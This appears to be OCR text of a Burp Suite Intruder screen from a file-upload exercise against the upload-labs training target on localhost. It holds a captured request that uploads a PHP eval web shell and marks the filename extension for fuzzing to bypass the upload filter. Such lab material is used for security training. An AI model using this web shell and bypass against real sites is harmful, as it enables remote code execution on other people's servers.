 3 × 4 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to
payload positions - see help for full details.
Attack type: Sniper
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/upload-labs/Pass-03/index.php
Cookie: pass=03
Content-Type: multipart/form-data; boundary=---------------------------23281168279961
Content-Length: 341
Connection: close
-----------------------------23281168279961
Content-Disposition: form-data; name="upload_file"; filename="one.§php§"
Content-Type: application/octet-stream
<?php @eval($_POST['admin']);?>
-----------------------------23281168279961
Content-Disposition: form-data; name="submit"
ä¸□ä¼
-----------------------------23281168279961--
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 822